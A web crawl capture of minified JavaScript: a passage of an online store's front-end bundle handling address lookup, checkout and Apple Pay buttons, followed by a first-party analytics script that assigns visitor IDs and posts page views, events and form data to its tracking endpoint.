n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))};n(73);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Le.a),Object(f.a)(Ae),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var et=n(54);n.n(et).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(45),a=n.n(r);n(58),n(59),n(60);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(48);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://assets-horizon-online.azurewebsites.net/js/tracking-horizon-online.min.js
body_size: 6027
content:
!function(){var e="hz_anon_id",t="hz_user_id",o="domain",n=["utm_campaign","utm_content","utm_medium","utm_source","utm_term"],r="https://load.horizon.online";function a(){var e=new Date,t=-e.getTimezoneOffset(),o=t>=0?"+":"-";function n(e){var t=Math.abs(Math.floor(e));return(t<10?"0":"")+t}return`${e.getFullYear()}-${n(e.getMonth()+1)}-${n(e.getDate())}T${n(e.getHours())}:${n(e.getMinutes())}:${n(e.getSeconds())}.${n(e.getMilliseconds())}${o}${n(t/60)}:${n(t%60)}`}function i(){if(void 0!==window.crypto&&void 0!==window.crypto.getRandomValues){var e=new Uint32Array(4);window.crypto.getRandomValues(e);var t=-1;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(o){var n=e[++t>>3]>>t%8*4&15;return("x"==o?n:3&n|8).toString(16)}))}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function c(e,t,n,r){var a;r||(a=new Date,r=new Date(a.getFullYear()+1,a.getMonth(),a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds(),a.getMilliseconds()).toUTCString());const i=s(o),c="."+i;var u="expires="+r;s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");var l=i?e+"="+t+"; "+u+"; domain="+c+"; path=/":n?e+"="+t+"; "+u+"; domain="+n+"; path=/":e+"="+t+"; "+u+"; path=/";document.cookie=l}function s(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length)return o.pop().split(";").shift()}function u(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length){var n=o.pop().split(";").shift();return c(e,n),n}}function l(){var e={},t=new URLSearchParams(window.location.search),o={};n.forEach((e=>null!==t.get(e)&&(o[e]=t.get(e))));var r={user_agent:navigator.userAgent};return Object.keys(o).length>0&&(e.campaign=o),e.device=r,e}function m(t){if(t)return c(e,t),void localStorage.setItem(e,t);var o=localStorage.getItem(e),n=u(e);if(n&&o)n!==o&&localStorage.setItem(e,n);else if(!o||n)if(o||!n){var r=i();c(e,r),localStorage.setItem(e,r)}else localStorage.setItem(e,n);else c(e,o)}function d(){var t=localStorage.getItem(e),o=u(e);if(o&&t)return o!==t&&localStorage.setItem(e,o),o;if(!t&&!o){var n=i();return c(e,n),localStorage.setItem(e,n),n}return t?o?void 0:(c(e,t),t):(localStorage.setItem(e,o),o)}function h(e){navigator.cookieEnabled?c(t,e):localStorage.setItem(t,e)}function f(){var e=localStorage.getItem(t),o=u(t);if(!e&&!o)return null;if(o)return localStorage.removeItem(t),o;if(e){let o=e;return navigator.cookieEnabled&&(c(t,e),localStorage.removeItem(t)),o}}function g(e){e.sent_at=(new Date).toISOString();var t,o=(t=horizon._writeKey,/^https?:\/\//i.test(t)?t:t.startsWith("/")?r+t:r+"/"+t);return new Promise(((t,n)=>{var r=new XMLHttpRequest;r.open("POST",o),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{r.status>=200&&r.status<300&&t(r.response)},r.send(JSON.stringify(e))}))}function p(){horizon.identify=async function(e,t,o){try{var n={type:"IDENTIFY",timestamp:a()};if("object"==typeof e)n.properties=e;else if("string"!=typeof e||t)if("string"==typeof e&&"object"==typeof t)h(e),n.user_id=e,n.properties=t;else if("string"==typeof e&&"string"==typeof t&&o&&"object"==typeof o)h(t),n.user={},n.user[e]=t,n.user_id=t,n.properties=o;else{if("string"!=typeof e||"string"!=typeof t)return;h(t),n.user={},n.user[e]=t,n.user_id=t}else h(e),n.user_id=e;n.anonymous_id=d(),await g(n)}catch(e){}},horizon.track=async function(e,t){try{var o={type:"TRACK",event:e,timestamp:a()};t||(t={});var n=l();o.location={time_zone:Intl?.DateTimeFormat()?.resolvedOptions()?.timeZone},o.properties=t,o.device=n.device,o.campaign=n.campaign;var r=f();r&&(o.user_id=r),o.anonymous_id=d(),await g(o)}catch(e){}},horizon.trackConsent=async function(e,t,o){try{var n,r={type:"TRACKCONSENT",fieldName:e,identifier:t,timestamp:a()};o&&Array.isArray(o)?n=o:o&&"object"==typeof o&&(n=[o]);var i=f();i&&(r.user_id=i),r.consents=n,r.anonymous_id=d(),await g(r)}catch(e){}},horizon.trackLink=function(e,t,o){o||(o={}),o.element=e.id,o.event=t,horizon.track("trackLink",o)},horizon.trackForm=function(e,t,o){let n=e;o||(o={});for(var r=n?.elements,a=[],i=0;i<r?.length;i++){var c=r[i];a.push({type:c.type,id:c.id,name:c.name,value:c.value,checked:c.checked})}o.form=e?.id,o.event=t,o.elements=a,horizon.track("trackForm",o)},horizon.anonymousId=function(e){m(e)},horizon.pageView=async function(e,t,o){try{var n={type:"PAGEVIEW",timestamp:a()};o||(o={}),e&&(o.name=e),t&&(o.category=t);var r=l();n.location={time_zone:Intl.DateTimeFormat().resolvedOptions().timeZone},n.device=r.device,o=Object.assign(o,(c="",document.referrer.includes(window.location.origin)||(c=document.referrer),{title:document.title,referrer:c,url:window.location.href??document.URL,path:window.location.pathname,search:window.location.search})),n.properties=o;var i=f();i&&(n.user_id=i),n.anonymous_id=d(),await g(n)}catch(e){}var c},horizon.reset=function(){!function(){const n=s(o);var r="Thu, 01 Jan 1970 00:00:00 UTC";u(e)&&c(e,"",n,r),u(t)&&c(t,"",n,r),localStorage.removeItem(e),localStorage.removeItem(t)}(),m()}}horizon.enable=function(e){enabled=e;const t=s(o);if(t&&c(o,t,`.${t}`),enabled)return p(),void function(){for(var e=0;e<horizon?.queue?.length;e++){var t=horizon.queue[e];switch(t[0]){case"track":horizon.track(t[1],t[2]);break;case"identify":switch(t.length){case 2:horizon.identify(t[1]);break;case 3:horizon.identify(t[1],t[2]);break;case 4:horizon.identify(t[1],t[2],t[3])}break;case"trackConsent":horizon.trackConsent(t[1],t[2],t[3]);break;case"trackLink":horizon.trackLink(t[1],t[2],t[3]);break;case"trackForm":horizon.trackForm(t[1],t[2],t[3]);break;case"anonymousId":horizon.anonymousId(t[1]);break;case"pageView":horizon.pageView(t[1],t[2],t[3]);break;case"enable":horizon.enable(t[1]);break;case"reset":horizon.reset()}}horizon.queue=[]}();for(var n=0;n<horizon?.methods?.length;n++){var r=horizon.methods[n];horizon[r]=horizon.factory(r)}},horizon.enable(horizon.enabled)}();